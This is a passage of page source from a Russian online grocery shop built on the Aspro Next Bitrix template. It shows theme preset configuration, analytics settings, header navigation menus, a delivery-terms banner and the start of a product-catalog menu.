			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset968_1544181424.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'2','MENU_COLOR':'COLORED','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'221','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset221_1544181431.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'11','BASE_COLOR_CUSTOM':'107bb1','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'215','TITLE':'Тип 3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset215_1544181438.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'16','BASE_COLOR_CUSTOM':'188b30','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'3','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_list','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'881','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset881_1544181443.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'f07c00','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'1','FONT_STYLE':'1','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'RIGHT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'3','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'Y','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'9','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'1','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'741','TITLE':'Тип 5','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset741_1544181450.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'d42727','BGCOLOR_THEME':'LIGHT','CUSTOM_BGCOLOR_THEME':'f6f6f7','SHOW_BG_BLOCK':'Y','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'5','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'889','TITLE':'Тип 6','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset889_1544181455.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}}],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "Y",
				"GOOGLE_ECOMERCE" : "N",
				"GA_VERSION" : "v3",
				"USE_FULLORDER_GOALS" : "Y",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "",
					"REMOVE_BASKET": "",
					"CHECKOUT_ORDER": "",
					"PURCHASE": "",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
			
	<div class="wrapper1  header_bgcolored with_left_block  catalog_page basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-vcustom header-vcustom regions_N fill_N footer-vcustom front-vindex3 mfixed_N mfixed_view_always title-v3 with_phones store_LIST_AMOUNT">
		
    
    
		<div class="header_wrap visible-lg visible-md title-v3">
			<header id="header">
				<div class="line_red_plash header__top-block">
    <div class="maxwidth-theme">
        <div class="row">
            <div class="col-md-8 col-lg-6">
                <div class="header__top-block__menu">
                    <div class="menu-row middle-block">
                        <div class="menu-only">
                            <nav class="mega-menu sliced">
                                	<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/services/wholesale_products/">
								<div class="menu-item__name">
									Продукты оптом								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="http://horeca.abri-kos.ru/">
								<div class="menu-item__name">
									Продукты Horeca								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div class="menu-item__name">
									Как купить								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/help/payment/" title="Условия оплаты"><span class="name">Условия оплаты</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/help/delivery/" title="Условия доставки"><span class="name">Условия доставки</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/help/returns/" title="Возврат продукции"><span class="name">Возврат продукции</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/help/bonusy/" title="Начисление бонусов"><span class="name">Начисление бонусов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/help/datatransmission/" title="Передача данных банковской карты"><span class="name">Передача данных банковской карты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div class="menu-item__name">
									Компания								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/staff/" title="Сотрудники"><span class="name">Сотрудники</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/vacancy/" title="Вакансии"><span class="name">Вакансии</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/licenses/" title="Награды и благодарности"><span class="name">Награды и благодарности</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/include/licenses_detail.php" title="Пользовательское соглашение"><span class="name">Пользовательское соглашение</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/reviews/" title="Отзывы"><span class="name">Отзывы</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/article/" title="Статьи"><span class="name">Статьи</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/faq/" title="Вопросы и ответы"><span class="name">Вопросы и ответы</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/requisites/" title="Реквизиты"><span class="name">Реквизиты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div class="menu-item__name">
									Контакты								</div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-4 col-lg-6">
                <div class="header__top-block_right">
                                            <div class="wrap_icon inner-table-block">
                            <div class="phone-block">
                                                                                                    <div class="callback-block">
                                        <span class="animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
                                    </div>
                                                            </div>
                        </div>
                                        <a href="/help/delivery/" class="header__text_delivery bg-green-light">
                        <img src="/local/templates/aspro_next/images/delivery-top-line.svg" alt="delivery-price">
                        <p>    <b>Минимальная сумма заказа от 5000 руб.</b>
    <br> Доставка по Москве в пределах <b>МКАД - бесплатно</b> от 10 000 руб.</p>                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-v4 header-wrapper">
    <div class="logo_and_menu-row" >
        <div class="bluray"></div>
                <div class="maxwidth-theme">
            <div class="header__bottom-block">
                <div class="logo-block">
                    <div class="logo"><a href='/'><img src='/upload/iblock/1ba/nuw6se1theheyur58fs5k9o5h7ww4cgt.png' alt='Логотип' /></a>                    </div>
                </div>
                                <div class="menu-row">
                    <div class="menu-only">
                        <nav class="mega-menu sliced">
                            	<div class="table-menu__popap">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle " href="/store/">
																<span class="menu-item__text">
									Каталог								</span>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu second-font">
																																							<li class=" active has_img">
											<a href="/store/bakaleya/" title="Бакалея">
																									<div class="icons_fa parent" href="/store/bakaleya/" title="Бакалея">
														<span class="menu-icon icon-Bakaleya"></span>
													</div>
												
												<span class="name">Бакалея</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ovoschi-frukti-zelen-gribi/" title="Свежие фрукты и овощи, зелень, грибы">
																									<div class="icons_fa parent" href="/store/ovoschi-frukti-zelen-gribi/" title="Свежие фрукты и овощи, зелень, грибы">
														<span class="menu-icon icon-Svezhie-frukty-i-ovoshchi"></span>
													</div>
												
												<span class="name">Свежие фрукты и овощи, зелень, грибы</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/zamorozhennie-produkti/" title="Замороженные продукты: овощи, ягоды и смеси">
